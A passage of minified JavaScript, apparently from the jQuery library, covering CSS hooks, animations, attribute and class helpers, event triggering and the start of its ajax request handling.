Ke(),ze},pixelBoxStyles:function(){return Ke(),Be},pixelPosition:function(){return Ke(),We},reliableMarginLeft:function(){return Ke(),Ue},scrollboxSize:function(){return Ke(),Fe},reliableTrDimensions:function(){var e,t,n;return null==Qe&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",x.appendChild(e).appendChild(t).appendChild(n),n=C.getComputedStyle(t),Qe=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===t.offsetHeight,x.removeChild(e)),Qe}}));var et=["Webkit","Moz","ms"],tt=E.createElement("div").style,nt={};function ot(e){return T.cssProps[e]||nt[e]||(e in tt?e:nt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=et.length;n--;)if((e=et[n]+t)in tt)return e}(e)||e)}var it=/^(none|table(?!-c[ea]).+)/,rt=/^--/,st={position:"absolute",visibility:"hidden",display:"block"},at={letterSpacing:"0",fontWeight:"400"};function lt(e,t,n){var o=ve.exec(t);return o?Math.max(0,o[2]-(n||0))+(o[3]||"px"):t}function ct(e,t,n,o,i,r){var s="width"===t?1:0,a=0,l=0;if(n===(o?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=T.css(e,n+f[s],!0,i)),o?("content"===n&&(l-=T.css(e,"padding"+f[s],!0,i)),"margin"!==n&&(l-=T.css(e,"border"+f[s]+"Width",!0,i))):(l+=T.css(e,"padding"+f[s],!0,i),"padding"!==n?l+=T.css(e,"border"+f[s]+"Width",!0,i):a+=T.css(e,"border"+f[s]+"Width",!0,i));return!o&&0<=r&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-r-l-a-.5))||0),l}function ut(e,t,n){var o=qe(e),i=(!g.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,o),r=i,s=Je(e,t,o),a="offset"+t[0].toUpperCase()+t.slice(1);if(Xe.test(s)){if(!n)return s;s="auto"}return(!g.boxSizingReliable()&&i||!g.reliableTrDimensions()&&l(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===T.css(e,"display",!1,o))&&e.getClientRects().length&&(i="border-box"===T.css(e,"boxSizing",!1,o),(r=a in e)&&(s=e[a])),(s=parseFloat(s)||0)+ct(e,t,n||(i?"border":"content"),r,o,s)+"px"}function r(e,t,n,o,i){return new r.prototype.init(e,t,n,o,i)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=Je(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,o){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,r,s,a=b(t),l=rt.test(t),c=e.style;if(l||(t=ot(a)),s=T.cssHooks[t]||T.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(e,!1,o))?i:c[t];"string"==(r=typeof n)&&(i=ve.exec(n))&&i[1]&&(n=be(e,t,i),r="number"),null!=n&&n==n&&("number"!==r||l||(n+=i&&i[3]||(T.cssNumber[a]?"":"px")),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,o))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,o){var i,r=b(t);return rt.test(t)||(t=ot(r)),"normal"===(i=void 0===(i=(r=T.cssHooks[t]||T.cssHooks[r])&&"get"in r?r.get(e,!0,n):i)?Je(e,t,o):i)&&t in at&&(i=at[t]),(""===n||n)&&(r=parseFloat(i),!0===n||isFinite(r))?r||0:i}}),T.each(["height","width"],function(e,s){T.cssHooks[s]={get:function(e,t,n){if(t)return!it.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ut(e,s,n):Ie(e,st,function(){return ut(e,s,n)})},set:function(e,t,n){var o=qe(e),i=!g.scrollboxSize()&&"absolute"===o.position,r=(i||n)&&"border-box"===T.css(e,"boxSizing",!1,o),n=n?ct(e,s,n,r,o):0;return r&&i&&(n-=Math.ceil(e["offset"+s[0].toUpperCase()+s.slice(1)]-parseFloat(o[s])-ct(e,s,"border",!1,o)-.5)),n&&(r=ve.exec(t))&&"px"!==(r[3]||"px")&&(e.style[s]=t,t=T.css(e,s)),lt(0,t,n)}}}),T.cssHooks.marginLeft=Ge(g.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Je(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),T.each({margin:"",padding:"",border:"Width"},function(i,r){T.cssHooks[i+r]={expand:function(e){for(var t=0,n={},o="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+f[t]+r]=o[t]||o[t-2]||o[0];return n}},"margin"!==i&&(T.cssHooks[i+r].set=lt)}),T.fn.extend({css:function(e,t){return d(this,function(e,t,n){var o,i,r={},s=0;if(Array.isArray(t)){for(o=qe(e),i=t.length;s<i;s++)r[t[s]]=T.css(e,t[s],!1,o);return r}return void 0!==n?T.style(e,t,n):T.css(e,t)},e,t,1<arguments.length)}}),((T.Tween=r).prototype={constructor:r,init:function(e,t,n,o,i,r){this.elem=e,this.prop=n,this.easing=i||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=o,this.unit=r||(T.cssNumber[n]?"":"px")},cur:function(){var e=r.propHooks[this.prop];return(e&&e.get?e:r.propHooks._default).get(this)},run:function(e){var t,n=r.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:r.propHooks._default).set(this),this}}).init.prototype=r.prototype,(r.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=T.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[ot(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=r.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=r.prototype.init,T.fx.step={};var j,dt,N,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function ht(){dt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ht):C.setTimeout(ht,T.fx.interval),T.fx.tick())}function mt(){return C.setTimeout(function(){j=void 0}),j=Date.now()}function gt(e,t){var n,o=0,i={height:e};for(t=t?1:0;o<4;o+=2-t)i["margin"+(n=f[o])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var o,i=(O.tweeners[t]||[]).concat(O.tweeners["*"]),r=0,s=i.length;r<s;r++)if(o=i[r].call(n,t,e))return o}function O(i,e,t){var n,r,o,s,a,l,c,u=0,d=O.prefilters.length,f=T.Deferred().always(function(){delete p.elem}),p=function(){if(r)return!1;for(var e=j||mt(),e=Math.max(0,h.startTime+h.duration-e),t=1-(e/h.duration||0),n=0,o=h.tweens.length;n<o;n++)h.tweens[n].run(t);return f.notifyWith(i,[h,t,e]),t<1&&o?e:(o||f.notifyWith(i,[h,1,0]),f.resolveWith(i,[h]),!1)},h=f.promise({elem:i,props:T.extend({},e),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},t),originalProperties:e,originalOptions:t,startTime:j||mt(),duration:t.duration,tweens:[],createTween:function(e,t){t=T.Tween(i,h.opts,e,t,h.opts.specialEasing[e]||h.opts.easing);return h.tweens.push(t),t},stop:function(e){var t=0,n=e?h.tweens.length:0;if(!r){for(r=!0;t<n;t++)h.tweens[t].run(1);e?(f.notifyWith(i,[h,1,0]),f.resolveWith(i,[h,e])):f.rejectWith(i,[h,e])}return this}}),m=h.props,g=m,v=h.opts.specialEasing;for(o in g)if(a=v[s=b(o)],l=g[o],Array.isArray(l)&&(a=l[1],l=g[o]=l[0]),o!==s&&(g[s]=l,delete g[o]),(c=T.cssHooks[s])&&"expand"in c)for(o in l=c.expand(l),delete g[s],l)o in g||(g[o]=l[o],v[o]=a);else v[s]=a;for(;u<d;u++)if(n=O.prefilters[u].call(h,i,m,h.opts))return y(n.stop)&&(T._queueHooks(h.elem,h.opts.queue).stop=n.stop.bind(n)),n;return T.map(m,vt,h),y(h.opts.start)&&h.opts.start.call(i,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),T.fx.timer(T.extend(p,{elem:i,anim:h,queue:h.opts.queue})),h}T.Animation=T.extend(O,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return be(n.elem,e,ve.exec(t),n),n}]},tweener:function(e,t){for(var n,o=0,i=(e=y(e)?(t=e,["*"]):e.match(k)).length;o<i;o++)n=e[o],O.tweeners[n]=O.tweeners[n]||[],O.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var o,i,r,s,a,l,c,u="width"in t||"height"in t,d=this,f={},p=e.style,h=e.nodeType&&ge(e),m=w.get(e,"fxshow");for(o in n.queue||(null==(s=T._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,d.always(function(){d.always(function(){s.unqueued--,T.queue(e,"fx").length||s.empty.fire()})})),t)if(i=t[o],ft.test(i)){if(delete t[o],r=r||"toggle"===i,i===(h?"hide":"show")){if("show"!==i||!m||void 0===m[o])continue;h=!0}f[o]=m&&m[o]||T.style(e,o)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(f))for(o in u&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=m&&m.display)&&(c=w.get(e,"display")),"none"===(u=T.css(e,"display"))&&(c?u=c:(A([e],!0),c=e.style.display||c,u=T.css(e,"display"),A([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===T.css(e,"float")&&(l||(d.done(function(){p.display=c}),null==c&&(u=p.display,c="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),l=!1,f)l||(m?"hidden"in m&&(h=m.hidden):m=w.access(e,"fxshow",{display:c}),r&&(m.hidden=!h),h&&A([e],!0),d.done(function(){for(o in h||A([e]),w.remove(e,"fxshow"),f)T.style(e,o,f[o])})),l=vt(h?m[o]:0,o,d),o in m||(m[o]=l.start,h&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?O.prefilters.unshift(e):O.prefilters.push(e)}}),T.speed=function(e,t,n){var o=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return T.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in T.fx.speeds?o.duration=T.fx.speeds[o.duration]:o.duration=T.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){y(o.old)&&o.old.call(this),o.queue&&T.dequeue(this,o.queue)},o},T.fn.extend({fadeTo:function(e,t,n,o){return this.filter(ge).css("opacity",0).show().end().animate({opacity:t},e,n,o)},animate:function(t,e,n,o){function i(){var e=O(this,T.extend({},t),s);(r||w.get(this,"finish"))&&e.stop(!0)}var r=T.isEmptyObject(t),s=T.speed(e,n,o);return i.finish=i,r||!1===s.queue?this.each(i):this.queue(s.queue,i)},stop:function(i,e,r){function s(e){var t=e.stop;delete e.stop,t(r)}return"string"!=typeof i&&(r=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=T.timers,o=w.get(this);if(t)o[t]&&o[t].stop&&s(o[t]);else for(t in o)o[t]&&o[t].stop&&pt.test(t)&&s(o[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(r),e=!1,n.splice(t,1));!e&&r||T.dequeue(this,i)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=w.get(this),n=t[s+"queue"],o=t[s+"queueHooks"],i=T.timers,r=n?n.length:0;for(t.finish=!0,T.queue(this,s,[]),o&&o.stop&&o.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===s&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<r;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),T.each(["toggle","show","hide"],function(e,o){var i=T.fn[o];T.fn[o]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(o,!0),e,t,n)}}),T.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,o){T.fn[e]=function(e,t,n){return this.animate(o,e,t,n)}}),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(j=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),j=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){dt||(dt=!0,ht())},T.fx.stop=function(){dt=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(o,e){return o=T.fx&&T.fx.speeds[o]||o,this.queue(e=e||"fx",function(e,t){var n=C.setTimeout(e,o);t.stop=function(){C.clearTimeout(n)}})},N=E.createElement("input"),n=E.createElement("select").appendChild(E.createElement("option")),N.type="checkbox",g.checkOn=""!==N.value,g.optSelected=n.selected,(N=E.createElement("input")).value="t",N.type="radio",g.radioValue="t"===N.value;var yt,bt=T.expr.attrHandle,wt=(T.fn.extend({attr:function(e,t){return d(this,T.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){T.removeAttr(this,e)})}}),T.extend({attr:function(e,t,n){var o,i,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?T.prop(e,t,n):(1===r&&T.isXMLDoc(e)||(i=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?yt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):i&&"set"in i&&void 0!==(o=i.set(e,n,t))?o:(e.setAttribute(t,n+""),n):!(i&&"get"in i&&null!==(o=i.get(e,t)))&&null==(o=T.find.attr(e,t))?void 0:o)},attrHooks:{type:{set:function(e,t){var n;if(!g.radioValue&&"radio"===t&&l(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}},removeAttr:function(e,t){var n,o=0,i=t&&t.match(k);if(i&&1===e.nodeType)for(;n=i[o++];)e.removeAttribute(n)}}),yt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),function(e,t){var s=bt[t]||T.find.attr;bt[t]=function(e,t,n){var o,i,r=t.toLowerCase();return n||(i=bt[r],bt[r]=o,o=null!=s(e,t,n)?r:null,bt[r]=i),o}}),/^(?:input|select|textarea|button)$/i),xt=/^(?:a|area)$/i;function L(e){return(e.match(k)||[]).join(" ")}function M(e){return e.getAttribute&&e.getAttribute("class")||""}function Ct(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(k)||[]}T.fn.extend({prop:function(e,t){return d(this,T.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[T.propFix[e]||e]})}}),T.extend({prop:function(e,t,n){var o,i,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&T.isXMLDoc(e)||(t=T.propFix[t]||t,i=T.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(o=i.set(e,n,t))?o:e[t]=n:i&&"get"in i&&null!==(o=i.get(e,t))?o:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):wt.test(e.nodeName)||xt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(T.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){T.propFix[this.toLowerCase()]=this}),T.fn.extend({addClass:function(t){var e,n,o,i,r,s,a=0;if(y(t))return this.each(function(e){T(this).addClass(t.call(this,e,M(this)))});if((e=Ct(t)).length)for(;n=this[a++];)if(s=M(n),o=1===n.nodeType&&" "+L(s)+" "){for(r=0;i=e[r++];)o.indexOf(" "+i+" ")<0&&(o+=i+" ");s!==(s=L(o))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,o,i,r,s,a=0;if(y(t))return this.each(function(e){T(this).removeClass(t.call(this,e,M(this)))});if(!arguments.length)return this.attr("class","");if((e=Ct(t)).length)for(;n=this[a++];)if(s=M(n),o=1===n.nodeType&&" "+L(s)+" "){for(r=0;i=e[r++];)for(;-1<o.indexOf(" "+i+" ");)o=o.replace(" "+i+" "," ");s!==(s=L(o))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var r=typeof i,s="string"==r||Array.isArray(i);return"boolean"==typeof t&&s?t?this.addClass(i):this.removeClass(i):y(i)?this.each(function(e){T(this).toggleClass(i.call(this,e,M(this),t),t)}):this.each(function(){var e,t,n,o;if(s)for(t=0,n=T(this),o=Ct(i);e=o[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==i&&"boolean"!=r||((e=M(this))&&w.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==i&&w.get(this,"__className__")||""))})},hasClass:function(e){for(var t,n=0,o=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+L(M(t))+" ").indexOf(o))return!0;return!1}});function Et(e){e.stopPropagation()}var Tt=/\r/g,kt=(T.fn.extend({val:function(t){var n,e,o,i=this[0];return arguments.length?(o=y(t),this.each(function(e){1===this.nodeType&&(null==(e=o?t.call(this,e,T(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=T.map(e,function(e){return null==e?"":e+""})),(n=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):i?(n=T.valHooks[i.type]||T.valHooks[i.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(i,"value"))?e:"string"==typeof(e=i.value)?e.replace(Tt,""):null==e?"":e:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:L(T.text(e))}},select:{get:function(e){for(var t,n=e.options,o=e.selectedIndex,i="select-one"===e.type,r=i?null:[],s=i?o+1:n.length,a=o<0?s:i?o:0;a<s;a++)if(((t=n[a]).selected||a===o)&&!t.disabled&&(!t.parentNode.disabled||!l(t.parentNode,"optgroup"))){if(t=T(t).val(),i)return t;r.push(t)}return r},set:function(e,t){for(var n,o,i=e.options,r=T.makeArray(t),s=i.length;s--;)((o=i[s]).selected=-1<T.inArray(T.valHooks.option.get(o),r))&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),T.each(["radio","checkbox"],function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<T.inArray(T(e).val(),t)}},g.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),g.focusin="onfocusin"in C,/^(?:focusinfocus|focusoutblur)$/),_t=(T.extend(T.event,{trigger:function(e,t,n,o){var i,r,s,a,l,c,u,d=[n||E],f=F.call(e,"type")?e.type:e,p=F.call(e,"namespace")?e.namespace.split("."):[],h=u=r=n=n||E;if(3!==n.nodeType&&8!==n.nodeType&&!kt.test(f+T.event.triggered)&&(-1<f.indexOf(".")&&(f=(p=f.split(".")).shift(),p.sort()),a=f.indexOf(":")<0&&"on"+f,(e=e[T.expando]?e:new T.Event(f,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=p.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:T.makeArray(t,[e]),c=T.event.special[f]||{},o||!c.trigger||!1!==c.trigger.apply(n,t))){if(!o&&!c.noBubble&&!m(n)){for(s=c.delegateType||f,kt.test(s+f)||(h=h.parentNode);h;h=h.parentNode)d.push(h),r=h;r===(n.ownerDocument||E)&&d.push(r.defaultView||r.parentWindow||C)}for(i=0;(h=d[i++])&&!e.isPropagationStopped();)u=h,e.type=1<i?s:c.bindType||f,(l=(w.get(h,"events")||Object.create(null))[e.type]&&w.get(h,"handle"))&&l.apply(h,t),(l=a&&h[a])&&l.apply&&v(h)&&(e.result=l.apply(h,t),!1===e.result&&e.preventDefault());return e.type=f,o||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(d.pop(),t)||!v(n)||a&&y(n[f])&&!m(n)&&((r=n[a])&&(n[a]=null),T.event.triggered=f,e.isPropagationStopped()&&u.addEventListener(f,Et),n[f](),e.isPropagationStopped()&&u.removeEventListener(f,Et),T.event.triggered=void 0,r&&(n[a]=r)),e.result}},simulate:function(e,t,n){n=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(n,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each(function(){T.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),g.focusin||T.each({focus:"focusin",blur:"focusout"},function(n,o){function i(e){T.event.simulate(o,e.target,T.event.fix(e))}T.event.special[o]={setup:function(){var e=this.ownerDocument||this.document||this,t=w.access(e,o);t||e.addEventListener(n,i,!0),w.access(e,o,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=w.access(e,o)-1;t?w.access(e,o,t):(e.removeEventListener(n,i,!0),w.remove(e,o))}}}),C.location),At={guid:Date.now()},$t=/\?/,St=(T.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||T.error("Invalid XML: "+(n?T.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t},/\[\]$/),Dt=/\r?\n/g,jt=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;T.param=function(e,t){function n(e,t){t=y(t)?t():t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var o,i=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,function(){n(this.name,this.value)});else for(o in e)!function n(o,e,i,r){if(Array.isArray(e))T.each(e,function(e,t){i||St.test(o)?r(o,t):n(o+"["+("object"==typeof t&&null!=t?e:"")+"]",t,i,r)});else if(i||"object"!==h(e))r(o,e);else for(var t in e)n(o+"["+t+"]",e[t],i,r)}(o,e[o],t,n);return i.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Nt.test(this.nodeName)&&!jt.test(e)&&(this.checked||!xe.test(e))}).map(function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var Ot=/%20/g,Lt=/#.*$/,Mt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:GET|HEAD)$/,Rt=/^\/\//,qt={},It={},Wt="*/".concat("*"),zt=E.createElement("a");function Ft(r){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,o=0,i=e.toLowerCase().match(k)||[];if(y(t))for(;n=i[o++];)"+"===n[0]?(n=n.slice(1)||"*",(r[n]=r[n]||[]).unshift(t)):(r[n]=r[n]||[]).push(t)}}function Bt(t,o,i,r){var s={},a=t===It;function l(e){var n;return s[e]=!0,T.each(t[e]||[],function(e,t){t=t(o,i,r);return"string"!=typeof t||a||s[t]?a?!(n=t):void 0:(o.dataTypes.unshift(t),l(t),!1)}),n}return l(o.dataTypes[0])||!s["*"]&&l("*")}function Qt(e,t){var n,o,i=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:o=o||{})[n]=t[n]);return o&&T.extend(!0,e,o),e}zt.href=_t.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:_t.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(_t.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Qt(Qt(e,T.ajaxSettings),t):Qt(T.ajaxSettings,e)},ajaxPrefilter:Ft(qt),ajaxTransport:Ft(It),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var l,c,u,n,d,f,p,o,i,h=T.ajaxSetup({},t=t||{}),m=h.context||h,g=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),y=T.Callbacks("once memory"),b=h.statusCode||{},r={},s={},a="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(f){if(!n)for(n={};t=Ht.exec(u);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return f?u:null},setRequestHeader:function(e,t){return null==f&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,r[e]=t),this},overrideMimeType:function(e){return null==f&&(h.mimeType=e),this},statusCode:function(e){if(e)if(f)w.always(e[w.status]);else for(var t in e)b[t]=[b[t],e[t]];return this},abort:function(e){e=e||a;return l&&l.abort(e),x(0,e),this}};if(v.promise(w),h.url=((e||h.url||_t.href)+"").replace(Rt,_t.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(k)||[""],null==h.crossDomain){i=E.createElement("a");try{i.href=h.url,i.href=i.href,h.crossDomain=zt.protocol+"//"+zt.host!=i.protocol+"//"+i.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),Bt(qt,h,t,w),!f){for(o in(p=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Pt.test(h.type),c=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Ot,"+")):(i=h.url.slice(c.length),h.data&&(h.processData||"string"==typeof h.data)&&(c+=($t.test(c)?"&":"?")+h.data,delete h.data),!1===h.cache&&(c=c.replace(Mt,"$1"),i=($t.test(c)?"&":"?")+"_="+At.guid+++i),h.url=c+i),h.ifModified&&(T.lastModified[c]&&w.setRequestHeader("If-Modified-Since",T.lastModified[c]),T.etag[c]&&w.setRequestHeader("If-None-Match",T.etag[c])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&w.setRequestHeader("Content-Type",h.contentType),w.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Wt+"; q=0.01":""):h.accepts["*"]),h.headers)w.setRequestHeader(o,h.headers[o]);if(h.beforeSend&&(!1===h.beforeSend.call(m,w,h)||f))return w.abort();if(a="abort",y.add(h.complete),w.done(h.success),w.fail(h.error),l=Bt(It,h,t,w)){if(w.readyState=1,p&&g.trigger("ajaxSend",[w,h]),f)return w;h.async&&0<h.timeout&&(d=C.setTimeout(function(){w.abort("timeout")},h.timeout));try{f=!1,l.send(r,x)}catch(e){if(f)throw e;x(-1,e)}}else x(-1,"No Transport")}return w;function x(e,t,n,o){var i,r,s,a=t;f||(f=!0,d&&C.clearTimeout(d),l=void 0,u=o||"",w.readyState=0<e?4:0,o=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var o,i,r,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(i in a)if(a[i]&&a[i].test(o)){l.unshift(i);break}if(l[0]in n)r=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){r=i;break}s=s||i}r=r||s}if(r)return 